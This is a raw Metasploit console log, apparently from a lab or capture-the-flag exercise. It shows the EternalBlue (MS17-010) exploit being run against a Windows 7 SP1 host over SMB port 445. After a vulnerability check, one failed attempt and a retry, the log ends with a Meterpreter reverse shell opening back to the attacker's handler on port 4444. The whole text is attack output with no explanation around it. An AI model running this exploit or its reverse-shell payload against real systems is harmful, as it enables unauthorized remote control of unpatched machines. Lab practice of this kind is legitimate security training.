 msf6 exploit(windows/smb/ms17_010_eternalblue) >run
[*] Started reverse TCP handler on 10.8.171.6:4444
[*] 10.10.186.138:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.186.138:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.186.138:445     - Scanned 1 of 1 hosts (100% complete)
[+] 10.10.186.138:445 - The target is vulnerable.
[*] 10.10.186.138:445 - Connecting to target for exploitation.
[+] 10.10.186.138:445 - Connection established for exploitation.
[+] 10.10.186.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.186.138:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.186.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.186.138:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.186.138:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.186.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.186.138:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.186.138:445 - Sending all but last fragment of exploit packet
[*] 10.10.186.138:445 - Starting non-paged pool grooming
[+] 10.10.186.138:445 - Sending SMBv2 buffers
[+] 10.10.186.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.186.138:445 - Sending final SMBv2 buffers.
[*] 10.10.186.138:445 - Sending last fragment of exploit packet!
[*] 10.10.186.138:445 - Receiving response from exploit packet
[+] 10.10.186.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.186.138:445 - Sending egg to corrupted connection.
[*] 10.10.186.138:445 - Triggering free of corrupted buffer.
[-] 10.10.186.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.186.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.10.186.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.10.186.138:445 - Connecting to target for exploitation.
[+] 10.10.186.138:445 - Connection established for exploitation.
[+] 10.10.186.138:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.186.138:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.186.138:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.186.138:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.186.138:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.186.138:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.186.138:445 - Trying exploit with 17 Groom Allocations.
[*] 10.10.186.138:445 - Sending all but last fragment of exploit packet
[*] 10.10.186.138:445 - Starting non-paged pool grooming
[+] 10.10.186.138:445 - Sending SMBv2 buffers
[+] 10.10.186.138:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.186.138:445 - Sending final SMBv2 buffers.
[*] 10.10.186.138:445 - Sending last fragment of exploit packet!
[*] 10.10.186.138:445 - Receiving response from exploit packet
[+] 10.10.186.138:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.186.138:445 - Sending egg to corrupted connection.
[*] 10.10.186.138:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.186.138
[+] 10.10.186.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.186.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.186.138:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (10.8.171.6:4444 -> 10.10.186.138:49196) at 2023-10-27 11:54:14 -0300
meterpreter >